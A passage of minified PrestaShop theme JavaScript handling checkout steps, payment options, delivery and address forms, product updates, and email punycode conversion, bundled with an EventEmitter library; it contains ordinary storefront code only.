_defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
var l=function(){function Payment(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Payment),this.confirmationSelector=i().selectors.checkout.confirmationSelector,this.conditionsSelector=i().selectors.checkout.conditionsSelector,this.conditionAlertSelector=i().selectors.checkout.conditionAlertSelector,this.additionalInformatonSelector=i().selectors.checkout.additionalInformatonSelector,this.optionsForm=i().selectors.checkout.optionsForm,this.termsCheckboxSelector=i().selectors.checkout.termsCheckboxSelector}var e,t,r;return e=Payment,(t=[{key:"init",value:function(){var e=o()("body");e.on("change","".concat(this.conditionsSelector,' input[type="checkbox"]'),o().proxy(this.toggleOrderButton,this)),e.on("change",'input[name="payment-option"]',o().proxy(this.toggleOrderButton,this)),e.on("click","".concat(this.confirmationSelector," button"),o().proxy(this.confirm,this)),this.collapseOptions()}},{key:"collapseOptions",value:function(){o()("".concat(this.additionalInformatonSelector,", ").concat(this.optionsForm)).hide()}},{key:"getSelectedOption",value:function(){return o()('input[name="payment-option"]:checked').attr("id")}},{key:"haveTermsBeenAccepted",value:function(){return o()(this.termsCheckboxSelector).prop("checked")}},{key:"hideConfirmation",value:function(){o()(this.confirmationSelector).hide()}},{key:"showConfirmation",value:function(){o()(this.confirmationSelector).show()}},{key:"toggleOrderButton",value:function(){var e=!0;o()("".concat(this.conditionsSelector,' input[type="checkbox"]')).each((function(t,r){r.checked||(e=!1)})),i().emit("termsUpdated",{isChecked:e}),this.collapseOptions();var t=this.getSelectedOption();if(t||(e=!1),o()("#".concat(t,"-additional-information")).show(),o()("#pay-with-".concat(t,"-form")).show(),o()(i().selectors.checkout.paymentBinary).hide(),o()("#".concat(t)).hasClass("binary")){var r=this.getPaymentOptionSelector(t);this.hideConfirmation(),o()(r).show(),document.querySelectorAll("".concat(r," button, ").concat(r," input")).forEach((function(t){e?t.removeAttribute("disabled"):t.setAttribute("disabled",!e)})),e?o()(r).removeClass("disabled"):o()(r).addClass("disabled")}else this.showConfirmation(),o()("".concat(this.confirmationSelector," button")).toggleClass("disabled",!e),o()("".concat(this.confirmationSelector," button")).attr("disabled",!e),e?o()(this.conditionAlertSelector).hide():o()(this.conditionAlertSelector).show()}},{key:"getPaymentOptionSelector",value:function(e){var t=o()("#".concat(e)).data("module-name");return".js-payment-".concat(t)}},{key:"showNativeFormErrors",value:function(){o()("input[name=payment-option], ".concat(this.termsCheckboxSelector)).each((function(){this.reportValidity()}))}},{key:"confirm",value:function(){var e=this.getSelectedOption(),t=this.haveTermsBeenAccepted();void 0!==e&&!1!==t?(o()("".concat(this.confirmationSelector," button")).addClass("disabled"),o()("#pay-with-".concat(e,"-form form")).submit()):this.showNativeFormErrors()}}])&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),Payment}();function checkout_steps_classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function checkout_steps_defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function checkout_steps_createClass(e,t,r){return t&&checkout_steps_defineProperties(e.prototype,t),r&&checkout_steps_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */var p=i().selectors.checkout.currentStep,f=".".concat(p),m=function(){function Steps(){checkout_steps_classCallCheck(this,Steps),this.$steps=o()(i().selectors.checkout.step),this.$steps.off("click"),this.$clickableSteps=o()(f).prevAll().andSelf(),this.$clickableSteps.addClass("-clickable")}return checkout_steps_createClass(Steps,[{key:"getClickableSteps",value:function(){return this.$clickableSteps}},{key:"makeCurrent",value:function(e){this.$steps.removeClass("-current"),this.$steps.removeClass(p),e.makeCurrent()}}],[{key:"getClickedStep",value:function(e){return new h(o()(e.target).closest(i().selectors.checkout.step))}}]),Steps}(),h=function(){function Step(e){checkout_steps_classCallCheck(this,Step),this.$step=e}return checkout_steps_createClass(Step,[{key:"isUnreachable",value:function(){return this.$step.hasClass("-unreachable")}},{key:"makeCurrent",value:function(){this.$step.addClass("-current"),this.$step.addClass(p)}},{key:"hasContinueButton",value:function(){return o()("button.continue",this.$step).length>0}},{key:"disableAllAfter",value:function(){var e=this.$step.nextAll();e.addClass("-unreachable").removeClass("-complete"),o()(i().selectors.checkout.stepTitle,e).addClass("not-allowed")}},{key:"enableAllBefore",value:function(){var e=this.$step.nextAll("".concat(i().selectors.checkout.step,".-clickable"));e.removeClass("-unreachable").addClass("-complete"),o()(i().selectors.checkout.stepTitle,e).removeClass("not-allowed")}}]),Step}();
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
function setUpCheckout(){
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */var e,t,r,n,a,s,c;o()(i().selectors.checkout.editAddresses).on("click",(function(e){e.stopPropagation(),o()(i().selectors.checkout.addressesStep).trigger("click"),i().emit("editAddress")})),o()(i().selectors.checkout.deliveryAddressRadios).on("click",(function(){o()(i().selectors.checkout.addressItem).removeClass("selected"),o()(i().selectors.checkout.addressItemChecked).addClass("selected");var e=o()(i().selectors.checkout.addressError).prop("id").split("-").pop(),t=o()(i().selectors.checkout.notValidAddresses).val(),r=this.name.split("_").pop(),n=o()("".concat(i().selectors.checkout.addressError,"[name=alert-").concat(r,"]"));switchEditAddressButtonColor(!1,e,r),""!==t&&null===u&&t.split(",").indexOf(this.value)>=0?(n.show(),switchEditAddressButtonColor(!0,this.value,r),o()(i().selectors.checkout.addressError).prop("id","id-failure-address-".concat(this.value))):n.hide();var a=o()("".concat(i().selectors.checkout.addressError,":visible"));switchConfirmAddressesButtonState(a.length<=0)})),e=o()("body"),t=i().selectors.checkout.deliveryFormSelector,r=i().selectors.checkout.summarySelector,n=i().selectors.checkout.deliveryStepSelector,a=i().selectors.checkout.editDeliveryButtonSelector,e.on("change","".concat(t," input"),(function(e){var n=o()(t),a=n.serialize(),s=o()(e.currentTarget).parents(i().selectors.checkout.deliveryOption);o().post(n.data("url-update"),a).then((function(e){o()(r).replaceWith(e.preview),o()(i().selectors.checkout.cartPaymentStepRefresh).length&&refreshCheckoutPage(),i().emit("updatedDeliveryForm",{dataForm:n.serializeArray(),deliveryOption:s,resp:e})})).fail((function(e){i().trigger("handleError",{eventType:"updateDeliveryOptions",resp:e})}))})),e.on("click",a,(function(e){e.stopPropagation(),o()(n).trigger("click"),i().emit("editDelivery")})),(new l).init(),(s=new m).getClickableSteps().on("click",(function(e){var t=m.getClickedStep(e);t.isUnreachable()||(s.makeCurrent(t),t.hasContinueButton()?t.disableAllAfter():t.enableAllBefore()),i().emit("changedCheckoutStep",{event:e})})),c=i().selectors.checkout.form,o()(c).submit((function(e){!0===o()(this).data("disabled")&&e.preventDefault(),o()(this).data("disabled",!0),o()('button[type="submit"]',this).addClass("disabled")}))}o()(document).ready((function(){1===o()("#checkout").length&&setUpCheckout()}));
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
var v=null;function updateResults(e){i().emit("updateProductList",e),window.history.pushState(e,document.title,e.current_url)}function handleError(e,t){return"abort"!==t}function cleanRequest(e){v===e&&(v=null)}function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */o()(document).ready((function(){i().on("updateFacets",(function(e){!function(e){v&&v.abort();var t=e.indexOf("?")>=0?"&":"?",r="".concat(e+t,"from-xhr");v=o().ajax({url:r,dataType:"json",success:updateResults,error:handleError,complete:cleanRequest})}(e)}))})),
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/OSL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
 */
o()(document).ready((function(){o()("body").on("click",i().selectors.listing.quickview,(function(e){i().emit("clickQuickView",{dataset:o()(e.target).closest(i().selectors.product.miniature).data()}),e.preventDefault()}))}));var y=null,g=null,b=!1,w=[],j=!1;function showErrorNextToAddtoCartButton(e){var t,r,n;t=o()(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability, .page-product:not(.modal-open) .product-container #product-availability"),r=e,n=o()('<div class="alert alert-danger ajax-error" role="alert">'.concat(r,"</div>")),t.replaceWith(n)}function updateProduct(e,t,r){var n=o()(i().selectors.product.actions),a=n.find(i().selectors.quantityWanted),s=n.find("form:first"),c=s.serialize(),u=psGetRequestParameter("preview"),d=new Event("updateRating");if(u=null!==u?"&preview=".concat(u):"",null!==r){if(!e||"keyup"!==e.type||a.val()!==a.data("old-value")){a.data("old-value",a.val()),g&&clearTimeout(g);var l=30;"updatedProductQuantity"===t&&(l=750),g=setTimeout((function(){""!==c&&(y=o().ajax({url:r+(-1===r.indexOf("?")?"?":"&")+c+u,method:"POST",data:{quickview:o()(".modal.quickview.in").length,ajax:1,action:"refresh",quantity_wanted:"updatedProductCombination"===t?a.attr("min"):a.val()},dataType:"json",beforeSend:function(){null!==y&&y.abort()},error:function(e,t){"abort"!==t&&0===o()("section#main > .ajax-error").length&&showErrorNextToAddtoCartButton()},success:function(e){var r=o()("<div>").append(e.product_cover_thumbnails);o()(i().selectors.product.imageContainer).html()!==r.find(i().selectors.product.imageContainer).html()&&o()(i().selectors.product.imageContainer).replaceWith(e.product_cover_thumbnails),o()(i().selectors.product.prices).first().replaceWith(e.product_prices),o()(i().selectors.product.customization).first().replaceWith(e.product_customization),o()(i().selectors.product.inputCustomization).val(0),o()(i().selectors.product.variantsUpdate).first().replaceWith(e.product_variants),o()(i().selectors.product.discounts).first().replaceWith(e.product_discounts),o()(i().selectors.product.additionalInfos).first().replaceWith(e.product_additional_info),o()(i().selectors.product.details).replaceWith(e.product_details),o()(i().selectors.product.flags).first().replaceWith(e.product_flags),function(e){var t=null;o()(e.product_add_to_cart).each((function(e,r){return!o()(r).hasClass("product-add-to-cart")||(t=o()(r),!1)})),null===t&&showErrorNextToAddtoCartButton();var r=o()(i().selectors.product.addToCart),n="#product-availability",a=".product-minimal-quantity";replaceAddToCartSection({$addToCartSnippet:t,$targetParent:r,targetSelector:".add"}),replaceAddToCartSection({$addToCartSnippet:t,$targetParent:r,targetSelector:n}),replaceAddToCartSection({$addToCartSnippet:t,$targetParent:r,targetSelector:a})}(e);var n=parseInt(e.product_minimal_quantity,10);document.dispatchEvent(d),isNaN(n)||"updatedProductQuantity"===t||(a.attr("min",n),a.val(n)),i().emit("updatedProduct",e,s.serializeArray())},complete:function(){y=null,g=null}}))}),l)}}else showErrorNextToAddtoCartButton()}function replaceAddToCartSection(e){var t=o()(e.$targetParent.find(e.targetSelector));if(!(t.length<=0)){var r=e.$addToCartSnippet.find(e.targetSelector);r.length>0?t.replaceWith(r[0].outerHTML):t.html("")}}o()(document).ready((function(){var e=o()(i().selectors.product.actions);o()("body").on("change touchspin.on.startspin","".concat(i().selectors.product.variants," *[name]"),(function(e){j=!0,i().emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:i().urls.pages.product||""}})})),o()(e.find("form:first").serializeArray()).each((function(e,t){var r=t.value,n=t.name;w.push({value:r,name:n})})),window.addEventListener("popstate",(function(e){if(b=!0,!(!e.state||e.state&&e.state.form&&0===e.state.form.length)||j){var t=o()(i().selectors.product.actions).find("form:first");e.state&&e.state.form?e.state.form.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})):w.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})),i().emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:i().urls.pages.product||""}})}})),o()("body").on("click",i().selectors.product.refresh,(function(e,t){e.preventDefault();var r="updatedProductCombination";void 0!==t&&t.eventType&&(r=t.eventType),i().emit("updateProduct",{eventType:r,event:e,resp:{},reason:{productUrl:i().urls.pages.product||""}})})),i().on("updateProduct",(function(e){var t=e.eventType,r=e.event;(function(){var e=o().Deferred(),t=o()(i().selectors.product.actions),r=o()(i().selectors.quantityWanted);if(null!==i()&&null!==i().urls&&null!==i().urls.pages&&""!==i().urls.pages.product&&null!==i().urls.pages.product)return e.resolve(i().urls.pages.product),e.promise();var n={};return o()(t.find("form:first").serializeArray()).each((function(e,t){n[t.name]=t.value})),o().ajax({url:t.find("form:first").attr("action"),method:"POST",data:_objectSpread({ajax:1,action:"productrefresh",quantity_wanted:r.val()},n),dataType:"json",success:function(t){var r=t.productUrl;i().page.canonical=r,e.resolve(r)},error:function(t,r,n){e.reject({jqXHR:t,textStatus:r,errorThrown:n})}}),e.promise()})().done((function(e){return updateProduct(r,t,e)})).fail((function(){0===o()("section#main > .ajax-error").length&&showErrorNextToAddtoCartButton()}))})),i().on("updatedProduct",(function(e,t){if(e.product_url&&e.id_product_attribute&&!o()(".modal.quickview").length){var r=document.title;e.product_title&&(r=e.product_title,o()(document).attr("title",r)),b||window.history.pushState({id_product_attribute:e.id_product_attribute,form:t},r,e.product_url),b=!1}})),i().on("updateCart",(function(e){e&&e.reason&&"add-to-cart"===e.reason.linkAction&&o()("#quantity_wanted").val(1)})),i().on("showErrorNextToAddtoCartButton",(function(e){e&&e.errorMessage&&showErrorNextToAddtoCartButton(e.errorMessage)}))})),o()(document).ready((function(){var e;e={country:".js-country",address:".js-address-form"},o()("body").on("change",e.country,(function(){var t={id_country:o()(e.country).val(),id_address:o()("".concat(e.address," form")).data("id-address")},r=o()("".concat(e.address," form")).data("refresh-url"),n="".concat(e.address," input");o().post(r,t).then((function(t){var r=[];o()(n).each((function(){r[o()(this).prop("name")]=o()(this).val()})),o()(e.address).replaceWith(t.address_form),o()(n).each((function(){o()(this).val(r[o()(this).prop("name")])})),i().emit("updatedAddressForm",{target:o()(e.address),resp:t})})).fail((function(e){i().emit("handleError",{eventType:"updateAddressForm",resp:e})}))}))}));const k=2147483647,C=36,P=/^xn--/,x=/[^\0-\x7E]/,_=/[\x2E\u3002\uFF0E\uFF61]/g,S={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},E=Math.floor,A=String.fromCharCode;function error(e){throw new RangeError(S[e])}function mapDomain(e,t){const r=e.split("@");let n="";r.length>1&&(n=r[0]+"@",e=r[1]);const o=function(e,t){const r=[];let n=e.length;for(;n--;)r[n]=t(e[n]);return r}((e=e.replace(_,".")).split("."),t).join(".");return n+o}function ucs2decode(e){const t=[];let r=0;const n=e.length;for(;r<n;){const o=e.charCodeAt(r++);if(o>=55296&&o<=56319&&r<n){const n=e.charCodeAt(r++);56320==(64512&n)?t.push(((1023&o)<<10)+(1023&n)+65536):(t.push(o),r--)}else t.push(o)}return t}const digitToBasic=function(e,t){return e+22+75*(e<26)-((0!=t)<<5)},adapt=function(e,t,r){let n=0;for(e=r?E(e/700):e>>1,e+=E(e/t);e>455;n+=C)e=E(e/35);return E(n+36*e/(e+38))},decode=function(e){const t=[],r=e.length;let n=0,o=128,a=72,i=e.lastIndexOf("-");i<0&&(i=0);for(let r=0;r<i;++r)e.charCodeAt(r)>=128&&error("not-basic"),t.push(e.charCodeAt(r));for(let c=i>0?i+1:0;c<r;){let i=n;for(let t=1,o=C;;o+=C){c>=r&&error("invalid-input");const i=(s=e.charCodeAt(c++))-48<10?s-22:s-65<26?s-65:s-97<26?s-97:C;(i>=C||i>E((k-n)/t))&&error("overflow"),n+=i*t;const u=o<=a?1:o>=a+26?26:o-a;if(i<u)break;const d=C-u;t>E(k/d)&&error("overflow"),t*=d}const u=t.length+1;a=adapt(n-i,u,0==i),E(n/u)>k-o&&error("overflow"),o+=E(n/u),n%=u,t.splice(n++,0,o)}var s;return String.fromCodePoint(...t)},encode=function(e){const t=[];let r=(e=ucs2decode(e)).length,n=128,o=0,a=72;for(const r of e)r<128&&t.push(A(r));let i=t.length,s=i;for(i&&t.push("-");s<r;){let r=k;for(const t of e)t>=n&&t<r&&(r=t);const c=s+1;r-n>E((k-o)/c)&&error("overflow"),o+=(r-n)*c,n=r;for(const r of e)if(r<n&&++o>k&&error("overflow"),r==n){let e=o;for(let r=C;;r+=C){const n=r<=a?1:r>=a+26?26:r-a;if(e<n)break;const o=e-n,i=C-n;t.push(A(digitToBasic(n+o%i,0))),e=E(o/i)}t.push(A(digitToBasic(e,0))),a=adapt(o,c,s==i),o=0,++s}++o,++n}return t.join("")},W={version:"2.1.0",ucs2:{decode:ucs2decode,encode:e=>String.fromCodePoint(...e)},decode,encode,toASCII:function(e){return mapDomain(e,(function(e){return x.test(e)?"xn--"+encode(e):e}))},toUnicode:function(e){return mapDomain(e,(function(e){return P.test(e)?decode(e.slice(4).toLowerCase()):e}))}};const email_idn=function(e){var t=o()(e);o().each(t,(function(e,t){if(!t.checkValidity()){var r=t.value.split("@");W.toASCII(r[0])===r[0]&&(t.value=W.toASCII(t.value))}}))};for(var O in c().prototype)i()[O]=c().prototype[O];window.$=o(),window.jQuery=o(),o()(document).ready((function(){o()(".ps-shown-by-js").show(),o()(".ps-hidden-by-js").hide(),email_idn('input[type="email"]')}))},187:e=>{"use strict";var t,r="object"==typeof Reflect?Reflect:null,n=r&&"function"==typeof r.apply?r.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};t=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var o=Number.isNaN||function(e){return e!=e};function EventEmitter(){EventEmitter.init.call(this)}e.exports=EventEmitter,e.exports.once=function(e,t){return new Promise((function(r,n){function errorListener(r){e.removeListener(t,resolver),n(r)}function resolver(){"function"==typeof e.removeListener&&e.removeListener("error",errorListener),r([].slice.call(arguments))}eventTargetAgnosticAddListener(e,t,resolver,{once:!0}),"error"!==t&&function(e,t,r){"function"==typeof e.on&&eventTargetAgnosticAddListener(e,"error",t,r)}(e,errorListener,{once:!0})}))},EventEmitter.EventEmitter=EventEmitter,EventEmitter.prototype._events=void 0,EventEmitter.prototype._eventsCount=0,EventEmitter.prototype._maxListeners=void 0;var a=10;function checkListener(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function _getMaxListeners(e){return void 0===e._maxListeners?EventEmitter.defaultMaxListeners:e._maxListeners}function _addListener(e,t,r,n){var o,a,i,s;if(checkListener(r),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),a=e._events),i=a[t]),void 0===i)i=a[t]=r,++e._eventsCount;else if("function"==typeof i?i=a[t]=n?[r,i]:[i,r]:n?i.unshift(r):i.push(r),(o=_getMaxListeners(e))>0&&i.length>o&&!i.warned){i.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+i.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=e,c.type=t,c.count=i.length,s=c,console&&console.warn&&console.warn(s)}return e}function onceWrapper(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function _onceWrap(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},o=onceWrapper.bind(n);return o.listener=r,n.wrapFn=o,o}function _listeners(e,t,r){var n=e._events;if(void 0===n)return[];var o=n[t];return void 0===o?[]:"function"==typeof o?r?[o.listener||o]:[o]:r?function(e){for(var t=new Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(o):arrayClone(o,o.length)}function listenerCount(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function arrayClone(e,t){for(var r=new Array(t),n=0;n<t;++n)r[n]=e[n];return r}function eventTargetAgnosticAddListener(e,t,r,n){if("function"==typeof e.on)n.once?e.once(t,r):e.on(t,r);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,(function wrapListener(o){n.once&&e.removeEventListener(t,wrapListener),r(o)}))}}Object.defineProperty(EventEmitter,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),EventEmitter.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},EventEmitter.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},EventEmitter.prototype.getMaxListeners=function(){return _getMaxListeners(this)},EventEmitter.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var o="error"===e,a=this._events;if(void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o){var i;if(t.length>0&&(i=t[0]),i instanceof Error)throw i;var s=new Error("Unhandled error."+(i?" ("+i.message+")":""));throw s.context=i,s}var c=a[e];if(void 0===c)return!1;if("function"==typeof c)n(c,this,t);else{var u=c.length,d=arrayClone(c,u);for(r=0;r<u;++r)n(d[r],this,t)}return!0},EventEmitter.prototype.addListener=function(e,t){return _addListener(this,e,t,!1)},EventEmitter.prototype.on=EventEmitter.prototype.addListener,EventEmitter.prototype.prependListener=function(e,t){return _addListener(this,e,t,!0)},EventEmitter.prototype.once=function(e,t){return checkListener(t),this.on(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.prependOnceListener=function(e,t){return checkListener(t),this.prependListener(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.removeListener=function(e,t){var r,n,o,a,i;if(checkListener(t),void 0===(n=this._events))return this;if(void 0===(r=n[e]))return this;if(r===t||r.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(o=-1,a=r.length-1;a>=0;a--)if(r[a]===t||r[a].listener===t){i=r[a].listener,o=a;break}if(o<0)return this;0===o?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,o),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,i||t)}return this},EventEmitter.prototype.off=EventEmitter.prototype.removeListener,EventEmitter.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0===arguments.length){var o,a=Object.keys(r);for(n=0;n<a.length;++n)"removeListener"!==(o=a[n])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},EventEmitter.prototype.listeners=function(e){return _listeners(this,e,!0)},EventEmitter.prototype.rawListeners=function(e){return _listeners(this,e,!1)},EventEmitter.listenerCount=function(e,t){return"function"==typeof 